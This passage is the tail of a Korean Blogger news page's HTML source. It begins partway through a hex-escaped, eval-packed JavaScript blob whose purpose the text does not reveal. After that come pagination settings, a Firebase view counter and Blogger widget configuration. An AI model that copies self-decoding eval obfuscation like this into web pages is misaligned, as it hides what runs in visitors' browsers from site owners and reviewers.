E\x5C\x68\x5C\x79\x5C\x71\x5C\x73\x5C\x47\x5C\x68\x5C\x51\x5C\x45\x5C\x76\x5C\x53\x5C\x68\x5C\x59\x5C\x73\x5C\x48\x5C\x68\x5C\x31\x70\x5C\x52\x5C\x52\x5C\x68\x5C\x49\x5C\x78\x5C\x73\x5C\x49\x5C\x31\x65\x5C\x68\x5C\x70\x5C\x44\x5C\x56\x5C\x6C\x5C\x68\x5C\x46\x5C\x6C\x5C\x49\x5C\x68\x5C\x48\x5C\x6C\x5C\x71\x5C\x70\x5C\x68\x5C\x46\x5C\x49\x5C\x44\x5C\x45\x5C\x78\x5C\x78\x5C\x31\x34\x5C\x45\x5C\x4F\x5C\x68\x5C\x61\x5C\x31\x6A\x5C\x52\x5C\x68\x5C\x45\x5C\x56\x5C\x70\x5C\x6C\x5C\x44\x5C\x68\x5C\x78\x5C\x46\x5C\x68\x5C\x71\x5C\x47\x5C\x73\x5C\x79\x5C\x71\x5C\x70\x5C\x73\x5C\x45\x5C\x47\x5C\x68\x5C\x46\x5C\x70\x5C\x71\x5C\x44\x5C\x70\x5C\x68\x5C\x71\x5C\x76\x5C\x76\x5C\x31\x33\x5C\x78\x5C\x71\x5C\x46\x5C\x46\x5C\x68\x5C\x49\x5C\x45\x5C\x79\x5C\x79\x5C\x6C\x5C\x47\x5C\x70\x5C\x46\x5C\x68\x5C\x49\x5C\x71\x5C\x44\x5C\x6C\x5C\x70\x5C\x68\x5C\x58\x5C\x61\x5C\x68\x5C\x78\x5C\x71\x5C\x51\x5C\x6C\x5C\x78\x5C\x31\x67\x5C\x71\x5C\x59\x5C\x6C\x5C\x68\x5C\x4C\x5C\x52\x5C\x52\x5C\x68\x5C\x46\x5C\x56\x5C\x79\x5C\x79\x5C\x71\x5C\x44\x5C\x53\x5C\x68\x5C\x48\x5C\x71\x5C\x76\x5C\x6C\x5C\x68\x5C\x51\x5C\x78\x5C\x45\x5C\x59\x5C\x51\x5C\x78\x5C\x45\x5C\x59\x5C\x68\x5C\x47\x5C\x71\x5C\x79\x5C\x6C\x5C\x68\x5C\x51\x5C\x4F\x5C\x68\x5C\x51\x5C\x78\x5C\x45\x5C\x59\x5C\x46\x5C\x4F\x5C\x45\x5C\x70\x5C\x68\x5C\x56\x5C\x31\x33\x5C\x31\x30\x5C\x31\x72\x5C\x59\x5C\x31\x6B\x5C\x31\x64\x5C\x31\x36\x5C\x58\x5C\x31\x6A\x5C\x52\x5C\x68\x5C\x31\x6B\x5C\x56\x5C\x31\x61\x5C\x31\x37\x5C\x47\x5C\x68\x5C\x79\x5C\x31\x37\x5C\x31\x6A\x5C\x31\x67\x5C\x31\x36\x5C\x68\x5C\x57\x5C\x57\x5C\x57\x5C\x57\x5C\x57\x5C\x57\x5C\x57\x5C\x57\x5C\x31\x38\x5C\x31\x6F\x5C\x46\x5C\x68\x5C\x31\x68\x5C\x49\x5C\x56\x5C\x4B\x5C\x4D\x5C\x31\x69\x5C\x51\x5C\x4E\x5C\x31\x6A\x5C\x4B\x5C\x52\x5C\x58\x5C\x31\x36\x5C\x45\x5C\x31\x70\x5C\x77\x5C\x44\x5C\x31\x36\x5C\x31\x79\x5C\x46\x5C\x31\x6A\x5C\x78\x5C\x31\x37\x5C\x31\x71\x5C\x77\x5C\x5A\x5C\x31\x65\x5C\x31\x37\x5C\x31\x72\x5C\x52\x5C\x61\x5C\x31\x32\x5C\x57\x5C\x68\x5C\x46\x5C\x31\x31\x5C\x31\x31\x5C\x68\x5C\x4F\x5C\x47\x5C\x59\x5C\x68\x5C\x71\x5C\x4E\x5C\x71\x5C\x70\x5C\x71\x5C\x44\x5C\x31\x6C\x5C\x45\x5C\x56\x5C\x47\x5C\x76\x5C\x68\x5C\x46\x5C\x73\x5C\x79\x5C\x4F\x5C\x78\x5C\x53\x5C\x31\x34\x5C\x71\x5C\x51\x5C\x68\x5C\x61\x5C\x52\x5C\x43\x5C\x52\x5C\x4F\x5C\x50\x5C\x68\x5C\x47\x5C\x51\x5C\x46\x5C\x4F\x5C\x68\x5C\x79\x5C\x73\x5C\x47\x5C\x68\x5C\x71\x5C\x47\x5C\x76\x5C\x68\x5C\x46\x5C\x49\x5C\x44\x5C\x6C\x5C\x6C\x5C\x47\x5C\x68\x5C\x46\x5C\x56\x5C\x51\x5C\x46\x5C\x70\x5C\x44\x5C\x68\x5C\x45\x5C\x47\x5C\x78\x5C\x53\x5C\x68\x5C\x44\x5C\x6C\x5C\x4F\x5C\x78\x5C\x71\x5C\x49\x5C\x6C\x5C\x31\x34\x5C\x6C\x5C\x50\x5C\x70\x5C\x68\x5C\x70\x5C\x58\x5C\x6C\x5C\x79\x5C\x6C\x5C\x50\x5C\x4F\x5C\x45\x5C\x46\x5C\x6C\x5C\x68\x5C\x47\x5C\x46\x5C\x68\x5C\x46\x5C\x49\x5C\x44\x5C\x45\x5C\x78\x5C\x78\x5C\x68\x5C\x47\x5C\x56\x5C\x68\x5C\x58\x5C\x31\x6A\x5C\x6A\x5C\x68\x5C\x79\x5C\x45\x5C\x56\x5C\x46\x5C\x6C\x5C\x6C\x5C\x4E\x5C\x6C\x5C\x47\x5C\x70\x5C\x68\x5C\x4D\x5C\x31\x6A\x5C\x6A\x5C\x68\x5C\x70\x5C\x71\x5C\x51\x5C\x46\x5C\x78\x5C\x6C\x5C\x70\x5C\x68\x5C\x31\x67\x5C\x45\x5C\x4F\x5C\x56\x5C\x78\x5C\x71\x5C\x44\x5C\x31\x67\x5C\x45\x5C\x46\x5C\x70\x5C\x46\x5C\x68\x5C\x51\x5C\x78\x5C\x45\x5C\x49\x5C\x31\x65\x5C\x68\x5C\x71\x5C\x44\x5C\x49\x5C\x58\x5C\x73\x5C\x4E\x5C\x6C\x5C\x68\x5C\x4F\x5C\x45\x5C\x46\x5C\x70\x5C\x71\x5C\x59\x5C\x46\x5C\x68\x5C\x31\x37\x5C\x71\x5C\x51\x5C\x6C\x5C\x78\x5C\x68\x5C\x47\x5C\x6C\x5C\x50\x5C\x70\x5C\x31\x34\x5C\x6C\x5C\x50\x5C\x70\x5C\x68\x5C\x68\x5C\x48\x5C\x45\x5C\x45\x5C\x70\x5C\x6C\x5C\x44\x5C\x68\x5C\x78\x5C\x45\x5C\x71\x5C\x76\x5C\x68\x5C\x58\x5C\x71\x5C\x46\x5C\x31\x75\x5C\x56\x5C\x51\x5C\x68\x5C\x4D\x5C\x6C\x5C\x51\x5C\x31\x65\x5C\x73\x5C\x70\x5C\x68\x5C\x4F\x5C\x71\x5C\x44\x5C\x6C\x5C\x47\x5C\x70\x5C\x68\x5C\x49\x5C\x45\x5C\x78\x5C\x56\x5C\x79\x5C\x47\x5C\x61\x5C\x68\x5C\x73\x5C\x70\x5C\x6C\x5C\x79\x5C\x61\x5C\x68\x5C\x46\x5C\x58\x5C\x45\x5C\x4D\x5C\x68\x5C\x31\x33\x5C\x31\x61\x5C\x31\x39\x5C\x31\x39\x5C\x31\x32\x5C\x31\x62\x5C\x31\x34\x5C\x31\x75\x5C\x31\x79\x5C\x31\x34\x5C\x31\x32\x5C\x31\x6D\x5C\x31\x34\x5C\x68\x5C\x4F\x5C\x44\x5C\x6C\x5C\x4F\x5C\x6C\x5C\x47\x5C\x76\x5C\x68\x5C\x4F\x5C\x44\x5C\x6C\x5C\x4E\x5C\x31\x34\x5C\x6C\x5C\x50\x5C\x70\x5C\x68\x5C\x71\x5C\x4F\x5C\x4F\x5C\x6C\x5C\x47\x5C\x76\x5C\x68\x5C\x79\x5C\x45\x5C\x5A\x5C\x68\x5C\x4C\x5C\x31\x31\x5C\x52\x5C\x52\x5C\x68\x5C\x51\x5C\x78\x5C\x45\x5C\x59\x5C\x59\x5C\x6C\x5C\x44\x5C\x68\x5C\x46\x5C\x78\x5C\x73\x5C\x76\x5C\x6C\x5C\x46\x5C\x58\x5C\x45\x5C\x4D\x5C\x31\x75\x5C\x4F\x5C\x6C\x5C\x6C\x5C\x76\x5C\x68\x5C\x51\x5C\x45\x5C\x44\x5C\x76\x5C\x6C\x5C\x44\x5C\x68\x5C\x49\x5C\x45\x5C\x78\x5C\x56\x5C\x79\x5C\x47\x5C\x6A\x5C\x68\x5C\x73\x5C\x70\x5C\x6C\x5C\x79\x5C\x6A\x5C\x68\x5C\x73\x5C\x70\x5C\x6C\x5C\x79\x5C\x77\x5C\x68\x5C\x46\x5C\x6C\x5C\x71\x5C\x44\x5C\x49\x5C\x58\x5C\x68\x5C\x44\x5C\x6C\x5C\x79\x5C\x45\x5C\x4E\x5C\x6C\x5C\x31\x33\x5C\x78\x5C\x71\x5C\x46\x5C\x46\x5C\x68\x5C\x71\x5C\x47\x5C\x73\x5C\x79\x5C\x71\x5C\x70\x5C\x73\x5C\x45\x5C\x47\x5C\x31\x75\x5C\x4F\x5C\x6C\x5C\x6C\x5C\x76\x5C\x68\x5C\x46\x5C\x4F\x5C\x78\x5C\x73\x5C\x70\x5C\x68\x5C\x58\x5C\x73\x5C\x76\x5C\x6C\x5C\x31\x75\x5C\x4F\x5C\x6C\x5C\x6C\x5C\x76\x5C\x68\x5C\x44\x5C\x6C\x5C\x49\x5C\x6C\x5C\x47\x5C\x70\x5C\x49\x5C\x45\x5C\x79\x5C\x79\x5C\x6C\x5C\x47\x5C\x70\x5C\x46\x5C\x68\x5C\x56\x5C\x46\x5C\x6C\x5C\x31\x33\x5C\x31\x75\x5C\x31\x75\x5C\x68\x5C\x49\x5C\x79\x5C\x79\x5C\x4D\x5C\x73\x5C\x76\x5C\x59\x5C\x6C\x5C\x70\x5C\x68\x5C\x46\x5C\x58\x5C\x45\x5C\x4D\x5C\x31\x75\x5C\x4F\x5C\x6C\x5C\x6C\x5C\x76\x5C\x68\x5C\x51\x5C\x31\x79\x5C\x44\x5C\x49\x5C\x68\x5C\x44\x5C\x76\x5C\x47\x5C\x68\x5C\x59\x5C\x76\x5C\x68\x5C\x73\x5C\x79\x5C\x59\x5C\x61\x5C\x68\x5C\x73\x5C\x49\x5C\x45\x5C\x47\x5C\x68\x5C\x51\x5C\x78\x5C\x71\x5C\x47\x5C\x31\x65\x5C\x68\x5C\x76\x5C\x73\x5C\x46\x5C\x4F\x5C\x78\x5C\x71\x5C\x53\x5C\x68\x5C\x48\x5C\x50\x5C\x68\x5C\x47\x5C\x45\x5C\x47\x5C\x6C\x5C\x68\x5C\x31\x30\x5C\x31\x6E\x5C\x56\x5C\x6C\x5C\x44\x5C\x53\x5C\x68\x5C\x4F\x5C\x71\x5C\x56\x5C\x46\x5C\x6C\x5C\x31\x61\x5C\x47\x5C\x31\x63\x5C\x45\x5C\x4E\x5C\x6C\x5C\x44\x5C\x68\x5C\x51\x5C\x73\x5C\x47\x5C\x76\x5C\x68\x5C\x31\x67\x5C\x31\x61\x5C\x31\x75\x5C\x31\x34\x5C\x31\x62\x5C\x57\x5C\x31\x6B\x5C\x31\x79\x5C\x31\x67\x5C\x31\x6C\x5C\x31\x32\x5C\x31\x6B\x5C\x31\x79\x5C\x31\x34\x5C\x31\x32\x5C\x31\x6D\x5C\x31\x34\x5C\x68\x5C\x4F\x5C\x71\x5C\x56\x5C\x46\x5C\x6C\x5C\x31\x61\x5C\x47\x5C\x57\x5C\x49\x5C\x70\x5C\x73\x5C\x45\x5C\x47\x5C\x68\x5C\x49\x5C\x45\x5C\x47\x5C\x70\x5C\x44\x5C\x45\x5C\x78\x5C\x31\x62\x5C\x71\x5C\x4E\x5C\x68\x5C\x48\x5C\x78\x5C\x6C\x5C\x50\x5C\x46\x5C\x78\x5C\x73\x5C\x76\x5C\x6C\x5C\x44\x5C\x68\x5C\x46\x5C\x78\x5C\x73\x5C\x76\x5C\x6C\x5C\x44\x5C\x68\x5C\x51\x5C\x61\x5C\x43\x5C\x68\x5C\x44\x5C\x45\x5C\x56\x5C\x47\x5C\x76\x5C\x6C\x5C\x76\x5C\x68\x5C\x71\x5C\x4E\x5C\x71\x5C\x70\x5C\x71\x5C\x44\x5C\x31\x36\x5C\x79\x5C\x71\x5C\x59\x5C\x6C\x5C\x68\x5C\x46\x5C\x70\x5C\x71\x5C\x70\x5C\x73\x5C\x49\x5C\x31\x79\x5C\x4F\x5C\x71\x5C\x59\x5C\x6C\x5C\x68\x5C\x71\x5C\x49\x5C\x70\x5C\x73\x5C\x4E\x5C\x6C\x5C\x68\x5C\x44\x5C\x71\x5C\x47\x5C\x76\x5C\x45\x5C\x79\x5C\x4F\x5C\x45\x5C\x46\x5C\x70\x5C\x46\x5C\x68\x5C\x31\x67\x5C\x31\x61\x5C\x31\x75\x5C\x31\x34\x5C\x31\x62\x5C\x57\x5C\x31\x6B\x5C\x31\x79\x5C\x31\x62\x5C\x31\x32\x5C\x31\x6D\x5C\x31\x34\x5C\x31\x79\x5C\x31\x34\x5C\x31\x32\x5C\x31\x6D\x5C\x31\x34\x5C\x68\x5C\x45\x5C\x78\x5C\x76\x5C\x6C\x5C\x44\x5C\x68\x5C\x71\x5C\x47\x5C\x73\x5C\x79\x5C\x71\x5C\x70\x5C\x6C\x5C\x68\x5C\x47\x5C\x6C\x5C\x4D\x5C\x6C\x5C\x44\x5C\x68\x5C\x51\x5C\x45\x5C\x70\x5C\x70\x5C\x45\x5C\x79\x5C\x68\x5C\x58\x5C\x73\x5C\x76\x5C\x6C\x5C\x68\x5C\x48\x5C\x71\x5C\x76\x5C\x6C\x5C\x31\x61\x5C\x56\x5C\x70\x5C\x68\x5C\x44\x5C\x6C\x5C\x49\x5C\x6C\x5C\x47\x5C\x70\x5C\x4F\x5C\x45\x5C\x46\x5C\x70\x5C\x46\x5C\x68\x5C\x31\x79\x5C\x68\x5C\x49\x5C\x56\x5C\x46\x5C\x70\x5C\x45\x5C\x79\x5C\x68\x5C\x48\x5C\x71\x5C\x76\x5C\x6C\x5C\x31\x36\x5C\x47\x5C\x68\x5C\x31\x37\x5C\x57\x5C\x31\x35\x5C\x31\x32\x5C\x31\x37\x5C\x31\x79\x5C\x31\x75\x5C\x31\x32\x5C\x57\x5C\x31\x6C\x5C\x31\x33\x5C\x31\x63\x5C\x31\x79\x5C\x31\x62\x5C\x31\x6F\x5C\x31\x39\x5C\x68\x5C\x47\x5C\x71\x5C\x4E\x5C\x68\x5C\x31\x34\x5C\x58\x5C\x6C\x5C\x79\x5C\x6C\x5C\x31\x6D\x5C\x4F\x5C\x45\x5C\x46\x5C\x6C\x5C\x68\x5C\x61\x5C\x52\x5C\x52\x5C\x68\x5C\x58\x5C\x31\x77\x5C\x76\x5C\x6C\x5C\x48\x5C\x71\x5C\x56\x5C\x78\x5C\x70\x5C\x68\x5C\x45\x5C\x47\x5C\x78\x5C\x45\x5C\x71\x5C\x76\x5C\x68\x5C\x59\x5C\x6C\x5C\x70\x5C\x31\x32\x5C\x78\x5C\x6C\x5C\x79\x5C\x6C\x5C\x47\x5C\x70\x5C\x31\x35\x5C\x53\x5C\x31\x36\x5C\x76\x5C\x68\x5C\x79\x5C\x53\x5C\x49\x5C\x45\x5C\x47\x5C\x70\x5C\x6C\x5C\x47\x5C\x70\x5C\x68\x5C\x47\x5C\x56\x5C\x78\x5C\x78\x5C\x68\x5C\x78\x5C\x45\x5C\x49\x5C\x71\x5C\x70\x5C\x73\x5C\x45\x5C\x47\x5C\x68\x5C\x6A\x5C\x52\x5C\x52\x5C\x68\x5C\x71\x5C\x70\x5C\x70\x5C\x44\x5C\x73\x5C\x51\x5C\x56\x5C\x70\x5C\x6C\x5C\x68\x5C\x44\x5C\x6C\x5C\x48\x5C\x68\x5C\x76\x5C\x45\x5C\x48\x5C\x45\x5C\x78\x5C\x78\x5C\x45\x5C\x4D\x5C\x68\x5C\x31\x64\x5C\x44\x5C\x6C\x5C\x6C\x5C\x68\x5C\x31\x35\x5C\x78\x5C\x45\x5C\x59\x5C\x59\x5C\x6C\x5C\x44\x5C\x68\x5C\x31\x34\x5C\x6C\x5C\x79\x5C\x4F\x5C\x78\x5C\x71\x5C\x70\x5C\x6C\x5C\x46\x5C\x68\x5C\x73\x5C\x47\x5C\x47\x5C\x6C\x5C\x44\x5C\x31\x63\x5C\x31\x34\x5C\x31\x39\x5C\x31\x37\x5C\x68\x5C\x46\x5C\x6C\x5C\x49\x5C\x70\x5C\x73\x5C\x45\x5C\x47\x5C\x46\x22\x2C\x22\x22\x2C\x22\x5C\x48\x5C\x44\x5C\x45\x5C\x79\x5C\x31\x33\x5C\x58\x5C\x71\x5C\x44\x5C\x31\x33\x5C\x45\x5C\x76\x5C\x6C\x22\x2C\x22\x5C\x44\x5C\x6C\x5C\x4F\x5C\x78\x5C\x71\x5C\x49\x5C\x6C\x22\x2C\x22\x5C\x31\x44\x5C\x4D\x5C\x72\x22\x2C\x22\x5C\x31\x44\x5C\x51\x22\x2C\x22\x5C\x59\x22\x5D\x3B\x31\x54\x28\x31\x49\x28\x31\x47\x2C\x31\x48\x2C\x31\x78\x2C\x31\x45\x2C\x31\x42\x2C\x31\x4A\x29\x7B\x31\x42\x3D\x31\x49\x28\x31\x78\x29\x7B\x31\x46\x28\x31\x78\x3C\x31\x48\x3F\x31\x7A\x5B\x34\x5D\x3A\x31\x42\x28\x31\x55\x28\x31\x78\x2F\x31\x48\x29\x29\x29\x2B\x28\x28\x31\x78\x3D\x31\x78\x25\x31\x48\x29\x3E\x31\x56\x3F\x31\x4D\x5B\x31\x7A\x5B\x35\x5D\x5D\x28\x31\x78\x2B\x31\x50\x29\x3A\x31\x78\x2E\x31\x51\x28\x31\x52\x29\x29\x7D\x3B\x31\x4E\x28\x21\x31\x7A\x5B\x34\x5D\x5B\x31\x7A\x5B\x36\x5D\x5D\x28\x2F\x5E\x2F\x2C\x31\x4D\x29\x29\x7B\x31\x4F\x28\x31\x78\x2D\x2D\x29\x7B\x31\x4A\x5B\x31\x42\x28\x31\x78\x29\x5D\x3D\x31\x45\x5B\x31\x78\x5D\x7C\x7C\x31\x42\x28\x31\x78\x29\x7D\x3B\x31\x45\x3D\x5B\x31\x49\x28\x31\x42\x29\x7B\x31\x46\x20\x31\x4A\x5B\x31\x42\x5D\x7D\x5D\x3B\x31\x42\x3D\x31\x49\x28\x29\x7B\x31\x46\x20\x31\x7A\x5B\x37\x5D\x7D\x3B\x31\x78\x3D\x31\x7D\x3B\x31\x4F\x28\x31\x78\x2D\x2D\x29\x7B\x31\x4E\x28\x31\x45\x5B\x31\x78\x5D\x29\x7B\x31\x47\x3D\x31\x47\x5B\x31\x7A\x5B\x36\x5D\x5D\x28\x31\x57\x20\x31\x58\x28\x31\x7A\x5B\x38\x5D\x2B\x31\x42\x28\x31\x78\x29\x2B\x31\x7A\x5B\x38\x5D\x2C\x31\x7A\x5B\x39\x5D\x29\x2C\x31\x45\x5B\x31\x78\x5D\x29\x7D\x7D\x3B\x31\x46\x20\x31\x47\x7D\x28\x31\x7A\x5B\x30\x5D\x2C\x31\x5A\x2C\x32\x30\x2C\x31\x7A\x5B\x33\x5D\x5B\x31\x7A\x5B\x32\x5D\x5D\x28\x31\x7A\x5B\x31\x5D\x29\x2C\x30\x2C\x7B\x7D\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x33\x31\x7C\x78\x32\x45\x7C\x78\x32\x32\x7C\x78\x32\x39\x7C\x78\x32\x38\x7C\x78\x32\x37\x7C\x78\x32\x30\x7C\x78\x37\x43\x7C\x78\x33\x44\x7C\x78\x33\x32\x7C\x78\x32\x44\x7C\x78\x36\x35\x7C\x78\x32\x46\x7C\x78\x33\x45\x7C\x78\x33\x43\x7C\x78\x37\x34\x7C\x78\x36\x31\x7C\x78\x32\x42\x7C\x78\x36\x39\x7C\x78\x32\x43\x7C\x78\x33\x42\x7C\x78\x36\x34\x7C\x78\x33\x33\x7C\x78\x36\x43\x7C\x78\x36\x44\x7C\x78\x37\x42\x7C\x78\x37\x44\x7C\x78\x32\x34\x7C\x78\x33\x36\x7C\x78\x37\x32\x7C\x78\x36\x46\x7C\x78\x37\x33\x7C\x78\x36\x45\x7C\x78\x36\x36\x7C\x78\x36\x33\x7C\x78\x33\x41\x7C\x78\x33\x39\x7C\x78\x33\x34\x7C\x78\x37\x37\x7C\x78\x37\x36\x7C\x78\x37\x30\x7C\x78\x37\x38\x7C\x78\x36\x32\x7C\x78\x33\x30\x7C\x78\x37\x39\x7C\x78\x35\x44\x7C\x78\x35\x42\x7C\x78\x37\x35\x7C\x78\x34\x31\x7C\x78\x36\x38\x7C\x78\x36\x37\x7C\x78\x37\x41\x7C\x78\x36\x41\x7C\x78\x33\x35\x7C\x78\x34\x35\x7C\x78\x34\x33\x7C\x78\x35\x34\x7C\x78\x34\x32\x7C\x78\x34\x39\x7C\x78\x34\x43\x7C\x78\x34\x34\x7C\x78\x34\x44\x7C\x78\x34\x46\x7C\x78\x34\x45\x7C\x78\x34\x38\x7C\x78\x34\x36\x7C\x78\x36\x42\x7C\x78\x34\x37\x7C\x78\x35\x30\x7C\x78\x34\x42\x7C\x78\x34\x41\x7C\x78\x33\x37\x7C\x78\x35\x36\x7C\x78\x35\x32\x7C\x78\x35\x38\x7C\x78\x35\x31\x7C\x78\x35\x35\x7C\x78\x33\x38\x7C\x78\x35\x37\x7C\x78\x35\x39\x7C\x78\x32\x33\x7C\x78\x35\x41\x7C\x78\x35\x33\x7C\x78\x32\x36\x7C\x78\x37\x31\x7C\x5F\x30\x78\x39\x62\x31\x36\x78\x33\x7C\x78\x35\x46\x7C\x5F\x30\x78\x31\x33\x31\x63\x7C\x78\x33\x46\x7C\x5F\x30\x78\x39\x62\x31\x36\x78\x35\x7C\x78\x32\x41\x7C\x78\x35\x43\x7C\x5F\x30\x78\x39\x62\x31\x36\x78\x34\x7C\x72\x65\x74\x75\x72\x6E\x7C\x5F\x30\x78\x39\x62\x31\x36\x78\x31\x7C\x5F\x30\x78\x39\x62\x31\x36\x78\x32\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x5F\x30\x78\x39\x62\x31\x36\x78\x36\x7C\x78\x35\x45\x7C\x78\x34\x30\x7C\x53\x74\x72\x69\x6E\x67\x7C\x69\x66\x7C\x77\x68\x69\x6C\x65\x7C\x32\x39\x7C\x74\x6F\x53\x74\x72\x69\x6E\x67\x7C\x33\x36\x7C\x76\x61\x72\x7C\x65\x76\x61\x6C\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x33\x35\x7C\x6E\x65\x77\x7C\x52\x65\x67\x45\x78\x70\x7C\x78\x32\x35\x7C\x36\x32\x7C\x33\x33\x31","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0xd84cx1,_0xd84cx2,_0xd84cx3,_0xd84cx4,_0xd84cx5,_0xd84cx6){_0xd84cx5= function(_0xd84cx3){return (_0xd84cx3< _0xd84cx2?_0xfedb[4]:_0xd84cx5(parseInt(_0xd84cx3/ _0xd84cx2)))+ ((_0xd84cx3= _0xd84cx3% _0xd84cx2)> 35?String[_0xfedb[5]](_0xd84cx3+ 29):_0xd84cx3.toString(36))};if(!_0xfedb[4][_0xfedb[6]](/^/,String)){while(_0xd84cx3--){_0xd84cx6[_0xd84cx5(_0xd84cx3)]= _0xd84cx4[_0xd84cx3]|| _0xd84cx5(_0xd84cx3)};_0xd84cx4= [function(_0xd84cx5){return _0xd84cx6[_0xd84cx5]}];_0xd84cx5= function(){return _0xfedb[7]};_0xd84cx3= 1};while(_0xd84cx3--){if(_0xd84cx4[_0xd84cx3]){_0xd84cx1= _0xd84cx1[_0xfedb[6]]( new RegExp(_0xfedb[8]+ _0xd84cx5(_0xd84cx3)+ _0xfedb[8],_0xfedb[9]),_0xd84cx4[_0xd84cx3])}};return _0xd84cx1}(_0xfedb[0],62,125,_0xfedb[3][_0xfedb[2]](_0xfedb[1]),0,{}))

//]]>
</script>
<script type='text/javascript'>
var postperpage=POST_PER_PAGE;
var numshowpage=10;
var upPageWord ='Prev';
var downPageWord ='Next';
var urlactivepage=location.href;
var home_page="/";
</script>
<div class='back-to-top'>
<a href='#' id='back-to-top' title='Back to Top'><i class='fa fa-chevron-up'></i></a>
</div>
<script src='https://cdn.firebase.com/v0/firebase.js' type='text/javascript'></script>
<script> 
$.each($('a[name]'), function(i, e) { 
var elem = $(e).parent().find('#postviews'); 
var blogStats = new Firebase("https://gm1dailyViewCounts.firebaseio.com/pages/id/" + $(e).attr('name')); 
blogStats.once('value', function(snapshot) { 
var data = snapshot.val(); 
var isnew = false; 
if(data == null) { 
data= {}; 
data.value = 0; 
data.url = window.location.href; 
data.id = $(e).attr('name'); 
isnew = true; 
} 
elem.text(data.value); 
data.value++; 
if(window.location.pathname!='/') 
{ 
if(isnew) 
blogStats.set(data); 
else 
blogStats.child('value').set(data.value); 
} 
}); 
}); 
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6IDdAqaPDmHkGfBmalri3jL7UAIw:1769675594416';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2471257518829609177','//www.gm1.co.kr/2021/05/blog-post_25.html','2471257518829609177');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2471257518829609177', 'title': '\uad11\uba85\ub370\uc77c\ub9ac', 'url': 'https://www.gm1.co.kr/2021/05/blog-post_25.html', 'canonicalUrl': 'https://www.gm1.co.kr/2021/05/blog-post_25.html', 'homepageUrl': 'https://www.gm1.co.kr/', 'searchUrl': 'https://www.gm1.co.kr/search', 'canonicalHomepageUrl': 'https://www.gm1.co.kr/', 'blogspotFaviconUrl': 'https://www.gm1.co.kr/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-87306969-1', 'encoding': 'UTF-8', 'locale': 'ko', 'localeUnderscoreDelimited': 'ko', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\uad11\uba85\ub370\uc77c\ub9ac - Atom\x22 href\x3d\x22https://www.gm1.co.kr/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22\uad11\uba85\ub370\uc77c\ub9ac - RSS\x22 href\x3d\x22https://www.gm1.co.kr/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\uad11\uba85\ub370\uc77c\ub9ac - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2471257518829609177/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\uad11\uba85\ub370\uc77c\ub9ac - Atom\x22 href\x3d\x22https://www.gm1.co.kr/feeds/1194959050768659701/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-3652328915114867', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/89095fe91e92b36b', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\uacf5\uc720 \ub9c1\ud06c \ub9cc\ub4e4\uae30', 'key': 'link', 'shareMessage': '\uacf5\uc720 \ub9c1\ud06c \ub9cc\ub4e4\uae30', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Facebook\uc5d0 \uacf5\uc720', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'X\uc5d0 \uacf5\uc720', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Pinterest\uc5d0 \uacf5\uc720', 'target': 'pinterest'}, {'name': '\uc774\uba54\uc77c', 'key': 'email', 'shareMessage': '\uc774\uba54\uc77c', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ko\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': '\uc790\uc138\ud55c \ub0b4\uc6a9 \ubcf4\uae30', 'pageType': 'item', 'postId': '1194959050768659701', 'postImageThumbnailUrl': 